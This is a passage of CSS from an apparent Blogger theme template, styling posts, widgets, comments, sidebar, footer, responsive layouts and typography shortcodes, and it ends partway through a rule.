.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 